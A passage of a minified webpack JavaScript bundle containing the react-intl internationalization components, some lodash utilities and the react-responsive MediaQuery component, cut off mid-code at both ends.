r=n(571),o=n.n(r),i=n(422),a=n.n(i),u=n(550),l=n.n(u),s=n(28),c=n.n(s),f=n(4),p=n.n(f),d=(n(653),n(576)),h=n.n(d),v=n(517),m={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}};function y(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=Array.isArray(e)?e:[e];t.forEach((function(e){e&&e.locale&&(a.a.__addLocaleData(e),l.a.__addLocaleData(e))}))}function g(e){var t=e&&e.toLowerCase();return!(!a.a.__localeData__[t]||!l.a.__localeData__[t])}var b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_=(function(){function e(e){this.value=e}function t(t){var n,r;function o(n,r){try{var a=t[n](r),u=a.value;u instanceof e?Promise.resolve(u.value).then((function(e){o("next",e)}),(function(e){o("throw",e)})):i(a.done?"return":"normal",a.value)}catch(e){i("throw",e)}}function i(e,t){switch(e){case"return":n.resolve({value:t,done:!0});break;case"throw":n.reject(t);break;default:n.resolve({value:t,done:!1})}(n=n.next)?o(n.key,n.arg):r=null}this._invoke=function(e,t){return new Promise((function(i,a){var u={key:e,arg:t,resolve:i,reject:a,next:null};r?r=r.next=u:(n=r=u,o(e,t))}))},"function"!=typeof t.return&&(this.return=void 0)}"function"==typeof Symbol&&Symbol.asyncIterator&&(t.prototype[Symbol.asyncIterator]=function(){return this}),t.prototype.next=function(e){return this._invoke("next",e)},t.prototype.throw=function(e){return this._invoke("throw",e)},t.prototype.return=function(e){return this._invoke("return",e)}}(),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),w=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),x=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},E=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},S=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},O=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},T=c.a.bool,k=c.a.number,C=c.a.string,P=c.a.func,j=c.a.object,A=c.a.oneOf,M=c.a.shape,N=c.a.any,R=c.a.oneOfType,I=A(["best fit","lookup"]),D=A(["narrow","short","long"]),L=A(["numeric","2-digit"]),F=P.isRequired,z={locale:C,timeZone:C,formats:j,messages:j,textComponent:N,defaultLocale:C,defaultFormats:j,onError:P},U={formatDate:F,formatTime:F,formatRelative:F,formatNumber:F,formatPlural:F,formatMessage:F,formatHTMLMessage:F},B=M(x({},z,U,{formatters:j,now:F})),W=(C.isRequired,R([C,j]),{localeMatcher:I,formatMatcher:A(["basic","best fit"]),timeZone:C,hour12:T,weekday:D,era:D,year:L,month:A(["numeric","2-digit","narrow","short","long"]),day:L,hour:L,minute:L,second:L,timeZoneName:A(["short","long"])}),V={localeMatcher:I,style:A(["decimal","currency","percent"]),currency:C,currencyDisplay:A(["symbol","code","name"]),useGrouping:T,minimumIntegerDigits:k,minimumFractionDigits:k,maximumFractionDigits:k,minimumSignificantDigits:k,maximumSignificantDigits:k},H={style:A(["best fit","numeric"]),units:A(["second","minute","hour","day","month","year","second-short","minute-short","hour-short","day-short","month-short","year-short"])},q={style:A(["cardinal","ordinal"])},$=Object.keys(z),K={"&":"&amp;",">":"&gt;","<":"&lt;",'"':"&quot;","'":"&#x27;"},G=/[&><"']/g;function Q(e){return(""+e).replace(G,(function(e){return K[e]}))}function Y(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return t.reduce((function(t,r){return e.hasOwnProperty(r)?t[r]=e[r]:n.hasOwnProperty(r)&&(t[r]=n[r]),t}),{})}function X(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.intl;h()(t,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")}function Z(e,t){if(e===t)return!0;if("object"!==(void 0===e?"undefined":b(e))||null===e||"object"!==(void 0===t?"undefined":b(t))||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=Object.prototype.hasOwnProperty.bind(t),i=0;i<n.length;i++)if(!o(n[i])||e[n[i]]!==t[n[i]])return!1;return!0}function J(e,t,n){var r=e.props,o=e.state,i=e.context,a=void 0===i?{}:i,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},l=a.intl,s=void 0===l?{}:l,c=u.intl,f=void 0===c?{}:c;return!Z(t,r)||!Z(n,o)||!(f===s||Z(Y(f,$),Y(s,$)))}function ee(e,t){return"[React Intl] "+e+(t?"\n"+t:"")}function te(e){0}function ne(e){return a.a.prototype._resolveLocale(e)}function re(e){return a.a.prototype._findPluralRuleFunction(e)}var oe=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_(this,e);var r="ordinal"===n.style,o=re(ne(t));this.format=function(e){return o(e,r)}},ie=Object.keys(W),ae=Object.keys(V),ue=Object.keys(H),le=Object.keys(q),se={second:60,minute:60,hour:24,day:30,month:12};function ce(e){var t=l.a.thresholds;t.second=e.second,t.minute=e.minute,t.hour=e.hour,t.day=e.day,t.month=e.month,t["second-short"]=e["second-short"],t["minute-short"]=e["minute-short"],t["hour-short"]=e["hour-short"],t["day-short"]=e["day-short"],t["month-short"]=e["month-short"]}function fe(e,t,n,r){var o=e&&e[t]&&e[t][n];if(o)return o;r(ee("No "+t+" format named: "+n))}function pe(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.messages,u=e.defaultLocale,l=e.defaultFormats,s=n.id,c=n.defaultMessage;h()(s,"[React Intl] An `id` must be provided to format a message.");var f=a&&a[s],p=Object.keys(r).length>0;if(!p)return f||c||s;var d=void 0,v=e.onError||te;if(f)try{var m=t.getMessageFormat(f,o,i);d=m.format(r)}catch(e){v(ee('Error formatting message: "'+s+'" for locale: "'+o+'"'+(c?", using default message as fallback.":""),e))}else(!c||o&&o.toLowerCase()!==u.toLowerCase())&&v(ee('Missing message: "'+s+'" for locale: "'+o+'"'+(c?", using default message as fallback.":"")));if(!d&&c)try{var y=t.getMessageFormat(c,u,l);d=y.format(r)}catch(e){v(ee('Error formatting the default message for: "'+s+'"',e))}return d||v(ee('Cannot format message: "'+s+'", using message '+(f||c?"source":"id")+" as fallback.")),d||f||c||s}var de=Object.freeze({formatDate:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,l=e.onError||te,s=new Date(n),c=x({},a&&{timeZone:a},u&&fe(i,"date",u,l)),f=Y(r,ie,c);try{return t.getDateTimeFormat(o,f).format(s)}catch(e){l(ee("Error formatting date.",e))}return String(s)},formatTime:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,l=e.onError||te,s=new Date(n),c=x({},a&&{timeZone:a},u&&fe(i,"time",u,l)),f=Y(r,ie,c);f.hour||f.minute||f.second||(f=x({},f,{hour:"numeric",minute:"numeric"}));try{return t.getDateTimeFormat(o,f).format(s)}catch(e){l(ee("Error formatting time.",e))}return String(s)},formatRelative:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||te,s=new Date(n),c=new Date(r.now),f=a&&fe(i,"relative",a,u),p=Y(r,ue,f),d=x({},l.a.thresholds);ce(se);try{return t.getRelativeFormat(o,p).format(s,{now:isFinite(c)?c:t.now()})}catch(e){u(ee("Error formatting relative time.",e))}finally{ce(d)}return String(s)},formatNumber:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||te,l=a&&fe(i,"number",a,u),s=Y(r,ae,l);try{return t.getNumberFormat(o,s).format(n)}catch(e){u(ee("Error formatting number.",e))}return String(n)},formatPlural:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=Y(r,le),a=e.onError||te;try{return t.getPluralFormat(o,i).format(n)}catch(e){a(ee("Error formatting plural.",e))}return"other"},formatMessage:pe,formatHTMLMessage:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=Object.keys(r).reduce((function(e,t){var n=r[t];return e[t]="string"==typeof n?Q(n):n,e}),{});return pe(e,t,n,o)}}),he=Object.keys(z),ve=Object.keys(U),me={formats:{},messages:{},timeZone:null,textComponent:"span",defaultLocale:"en",defaultFormats:{},onError:te},ye=function(e){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));h()("undefined"!=typeof Intl,"[React Intl] The `Intl` APIs must be available in the runtime, and do not appear to be built-in. An `Intl` polyfill should be loaded.\nSee: http://formatjs.io/guides/runtime-environments/");var o=n.intl,i=void 0;i=isFinite(e.initialNow)?Number(e.initialNow):o?o.now():Date.now();var u=o||{},s=u.formatters,c=void 0===s?{getDateTimeFormat:Object(v.a)(Intl.DateTimeFormat),getNumberFormat:Object(v.a)(Intl.NumberFormat),getMessageFormat:Object(v.a)(a.a),getRelativeFormat:Object(v.a)(l.a),getPluralFormat:Object(v.a)(oe)}:s;return r.state=x({},c,{now:function(){return r._didDisplay?Date.now():i}}),r}return E(t,e),w(t,[{key:"getConfig",value:function(){var e=this.context.intl,t=Y(this.props,he,e);for(var n in me)void 0===t[n]&&(t[n]=me[n]);if(!function(e){for(var t=(e||"").split("-");t.length>0;){if(g(t.join("-")))return!0;t.pop()}return!1}(t.locale)){var r=t,o=r.locale,i=r.defaultLocale,a=r.defaultFormats;(0,r.onError)(ee('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),t=x({},t,{locale:i,formats:a,messages:me.messages})}return t}},{key:"getBoundFormatFns",value:function(e,t){return ve.reduce((function(n,r){return n[r]=de[r].bind(null,e,t),n}),{})}},{key:"getChildContext",value:function(){var e=this.getConfig(),t=this.getBoundFormatFns(e,this.state),n=this.state,r=n.now,o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(n,["now"]);return{intl:x({},e,t,{formatters:o,now:r})}}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"componentDidMount",value:function(){this._didDisplay=!0}},{key:"render",value:function(){return f.Children.only(this.props.children)}}]),t}(f.Component);ye.displayName="IntlProvider",ye.contextTypes={intl:B},ye.childContextTypes={intl:B.isRequired};var ge=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatDate,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);ge.displayName="FormattedDate",ge.contextTypes={intl:B};var be=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatTime,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);be.displayName="FormattedTime",be.contextTypes={intl:B};var _e=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));X(n);var o=isFinite(e.initialNow)?Number(e.initialNow):n.intl.now();return r.state={now:o},r}return E(t,e),w(t,[{key:"scheduleNextUpdate",value:function(e,t){var n=this;clearTimeout(this._timer);var r=e.value,o=e.units,i=e.updateInterval,a=new Date(r).getTime();if(i&&isFinite(a)){var u=a-t.now,l=function(e){switch(e){case"second":return 1e3;case"minute":return 6e4;case"hour":return 36e5;case"day":return 864e5;default:return 2147483647}}(o||function(e){var t=Math.abs(e);return t<6e4?"second":t<36e5?"minute":t<864e5?"hour":"day"}(u)),s=Math.abs(u%l),c=u<0?Math.max(i,l-s):Math.max(i,s);this._timer=setTimeout((function(){n.setState({now:n.context.intl.now()})}),c)}}},{key:"componentDidMount",value:function(){this.scheduleNextUpdate(this.props,this.state)}},{key:"componentWillReceiveProps",value:function(e){(function(e,t){if(e===t)return!0;var n=new Date(e).getTime(),r=new Date(t).getTime();return isFinite(n)&&isFinite(r)&&n===r})(e.value,this.props.value)||this.setState({now:this.context.intl.now()})}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"componentWillUpdate",value:function(e,t){this.scheduleNextUpdate(e,t)}},{key:"componentWillUnmount",value:function(){clearTimeout(this._timer)}},{key:"render",value:function(){var e=this.context.intl,t=e.formatRelative,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,x({},this.props,this.state));return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);_e.displayName="FormattedRelative",_e.contextTypes={intl:B},_e.defaultProps={updateInterval:1e4};var we=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatNumber,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);we.displayName="FormattedNumber",we.contextTypes={intl:B};var xe=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatPlural,n=e.textComponent,r=this.props,o=r.value,i=r.other,a=r.children,u=t(o,this.props),l=this.props[u]||i;return"function"==typeof a?a(l):p.a.createElement(n,null,l)}}]),t}(f.Component);xe.displayName="FormattedPlural",xe.contextTypes={intl:B},xe.defaultProps={style:"cardinal"};var Ee=function(e,t){return pe({},{getMessageFormat:Object(v.a)(a.a)},e,t)},Se=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return e.defaultMessage||X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values,n=e.values;if(!Z(n,t))return!0;for(var r=x({},e,{values:t}),o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return J.apply(void 0,[this,r].concat(i))}},{key:"render",value:function(){var e,t=this.context.intl||{},n=t.formatMessage,r=void 0===n?Ee:n,o=t.textComponent,i=void 0===o?"span":o,a=this.props,u=a.id,l=a.description,s=a.defaultMessage,c=a.values,p=a.tagName,d=void 0===p?i:p,h=a.children,v=void 0,m=void 0,y=void 0;if(c&&Object.keys(c).length>0){var g=Math.floor(1099511627776*Math.random()).toString(16),b=(e=0,function(){return"ELEMENT-"+g+"-"+(e+=1)});v="@__"+g+"__@",m={},y={},Object.keys(c).forEach((function(e){var t=c[e];if(Object(f.isValidElement)(t)){var n=b();m[e]=v+n+v,y[n]=t}else m[e]=t}))}var _=r({id:u,description:l,defaultMessage:s},m||c),w=void 0;return w=y&&Object.keys(y).length>0?_.split(v).filter((function(e){return!!e})).map((function(e){return y[e]||e})):[_],"function"==typeof h?h.apply(void 0,O(w)):f.createElement.apply(void 0,[d,null].concat(O(w)))}}]),t}(f.Component);Se.displayName="FormattedMessage",Se.contextTypes={intl:B},Se.defaultProps={values:{}};var Oe=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values,n=e.values;if(!Z(n,t))return!0;for(var r=x({},e,{values:t}),o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return J.apply(void 0,[this,r].concat(i))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatHTMLMessage,n=e.textComponent,r=this.props,o=r.id,i=r.description,a=r.defaultMessage,u=r.values,l=r.tagName,s=void 0===l?n:l,c=r.children,f=t({id:o,description:i,defaultMessage:a},u);if("function"==typeof c)return c(f);var d={__html:f};return p.a.createElement(s,{dangerouslySetInnerHTML:d})}}]),t}(f.Component);Oe.displayName="FormattedHTMLMessage",Oe.contextTypes={intl:B},Oe.defaultProps={values:{}},y(m),y(o.a)},,function(e,t,n){var r=n(1239)(n(25));e.exports=r},,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(n(621)),o=u(n(1408)),i=u(n(1501)),a=u(n(1513));function u(e){return e&&e.__esModule?e:{default:e}}var l=function(e,t,n){var u,l=void 0,s=(0,a.default)(n);return l="prototype"in(u=e)&&(0,r.default)(u.prototype.render)?(0,o.default)(e,t,s):(0,i.default)(e,t,s),e.displayName?l.displayName=e.displayName:l.displayName=e.name,l},s=function(e,t){return function(n){return l(n,e,t)}};t.default=function(){return(0,r.default)(arguments.length<=0?void 0:arguments[0])?l(arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1],arguments.length<=2?void 0:arguments[2]):s(arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1])},e.exports=t.default},function(e,t,n){var r=n(348),o=n(172),i=n(843),a=n(128);e.exports=function(e,t){return(a(e)?r:i)(e,o(t,3))}},,,,function(e,t,n){var r=n(705),o=n(172),i=n(437),a=Math.max;e.exports=function(e,t,n){var u=null==e?0:e.length;if(!u)return-1;var l=null==n?0:i(n);return l<0&&(l=a(u+l,0)),r(e,o(t,3),l)}},,,,,function(e,t,n){var r=n(816),o=n(1269),i=n(172),a=n(128);e.exports=function(e,t){return(a(e)?r:o)(e,i(t,3))}},,function(e,t){e.exports=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var i=e[t];i&&(o[r++]=i)}return o}},,,function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(1724);Object.defineProperty(t,"Bling",{enumerable:!0,get:function(){return i(r).default}});var o=n(751);function i(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"Events",{enumerable:!0,get:function(){return i(o).default}})},,,function(e,t,n){var r=n(1280),o=n(609)((function(e,t){return null==e?{}:r(e,t)}));e.exports=o},,,,,,,,function(e,t,n){var r;r=function(e){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=f(n(15)),a=f(n(8)),u=f(n(11)),l=f(n(7)),s=f(n(5)),c=f(n(9));function f(e){return e&&e.__esModule?e:{default:e}}function p(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var h={component:a.default.node,query:a.default.string,values:a.default.shape(s.default.matchers),children:a.default.oneOfType([a.default.node,a.default.func]),onChange:a.default.func,onBeforeChange:a.default.func},v=Object.keys(s.default.all),m=Object.keys(h),y=m.concat(v);function g(e,t){var n=o({},e);return t.forEach((function(e){return delete n[e]})),n}var b=function(e){function t(){var e,n,r;p(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=d(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={matches:!1},r.updateMatches=function(){r._mql.matches!==r.state.matches&&r.setState({matches:r._mql.matches})},r.removeMql=function(){r._mql&&(r._mql.removeListener(r.updateMatches),r._mql.dispose())},d(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentWillMount",value:function(){this.updateQuery(this.props)}},{key:"componentWillReceiveProps",value:function(e){this.updateQuery(e)}},{key:"updateQuery",value:function(e){var t=void 0;if(e.query?this.query=e.query:this.query=(0,c.default)(g(e,m)),!this.query)throw new Error("Invalid or missing MediaQuery!");e.values&&(t=Object.keys(e.values).reduce((function(t,n){return t[(0,l.default)(n)]=e.values[n],t}),{})),this.removeMql(),this._mql=(0,u.default)(this.query,t),this._mql.addListener(this.updateMatches),this.updateMatches()}},{key:"componentWillUpdate",value:function(e,t){this.props.onBeforeChange&&this.state.matches!==t.matches&&this.props.onBeforeChange(this.state.matches)}},{key:"componentDidUpdate",value:function(e,t){this.props.onChange&&t.matches!==this.state.matches&&this.props.onChange(this.state.matches)}},{key:"componentWillUnmount",value:function(){this.removeMql()}},{key:"render",value:function(){if("function"==typeof this.props.children)return this.props.children(this.state.matches);if(!1===this.state.matches)return null;var e=g(this.props,y),t=Object.keys(e).length>0,n=i.default.Children.count(this.props.children);return this.props.component||n>1||"string"==typeof this.props.children||Array.isArray(this.props.children)&&1==n||void 0===this.props.children?i.default.createElement(this.props.component||"div",e,this.props.children):t?i.default.cloneElement(this.props.children,e):n?this.props.children:null}}]),t}(i.default.Component);b.displayName="MediaQuery",b.defaultProps={values:{}},t.default=b,e.exports=t.default},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var l,s=[],c=!1,f=-1;function p(){c&&l&&(c=!1,l.length?s=l.concat(s):f=-1,s.length&&d())}function d(){if(!c){var e=u(p);c=!0;for(var t=s.length;t;){for(l=s,s=[];++f<t;)l&&l[f].run();f=-1,t=s.length}l=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||c||u(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){"use strict";function n(e){return function(){return e}}var r=function(){};r.thatReturns=n,r.thatReturnsFalse=n(!1),r.thatReturnsTrue=n(!0),r.thatReturnsNull=n(null),r.thatReturnsThis=function(){return this},r.thatReturnsArgument=function(e){return e},e.exports=r},function(e,t,n){(function(t){"use strict";var n=function(e){};"production"!==t.env.NODE_ENV&&(n=function(e){if(void 0===e)throw new Error("invariant requires an error message argument")}),e.exports=function(e,t,r,o,i,a,u,l){if(n(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[r,o,i,a,u,l],f=0;(s=new Error(t.replace(/%s/g,(function(){return c[f++]})))).name="Invariant Violation"}throw s.framesToPop=1,s}}}).call(t,n(1))},function(e,t){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(8),a=(r=i)&&r.__esModule?r:{default:r},u=a.default.oneOfType([a.default.string,a.default.number]),l={orientation:a.default.oneOf(["portrait","landscape"]),scan:a.default.oneOf(["progressive","interlace"]),aspectRatio:a.default.string,deviceAspectRatio:a.default.string,height:u,deviceHeight:u,width:u,deviceWidth:u,color:a.default.bool,colorIndex:a.default.bool,monochrome:a.default.bool,resolution:u},s=o({minAspectRatio:a.default.string,maxAspectRatio:a.default.string,minDeviceAspectRatio:a.default.string,maxDeviceAspectRatio:a.default.string,minHeight:u,maxHeight:u,minDeviceHeight:u,maxDeviceHeight:u,minWidth:u,maxWidth:u,minDeviceWidth:u,maxDeviceWidth:u,minColor:a.default.number,maxColor:a.default.number,minColorIndex:a.default.number,maxColorIndex:a.default.number,minMonochrome:a.default.number,maxMonochrome:a.default.number,minResolution:u,maxResolution:u},l),c={all:a.default.bool,grid:a.default.bool,aural:a.default.bool,braille:a.default.bool,handheld:a.default.bool,print:a.default.bool,projection:a.default.bool,screen:a.default.bool,tty:a.default.bool,tv:a.default.bool,embossed:a.default.bool},f=o({},c,s);l.type=Ob